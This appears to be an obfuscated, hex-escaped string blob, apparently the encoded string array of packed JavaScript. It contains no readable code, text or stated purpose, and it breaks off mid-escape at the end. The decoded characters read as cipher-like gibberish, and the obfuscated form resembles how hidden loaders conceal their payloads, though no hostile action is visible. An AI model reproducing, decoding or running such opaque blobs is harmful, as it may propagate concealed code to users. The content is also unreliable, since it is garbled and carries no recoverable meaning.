\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x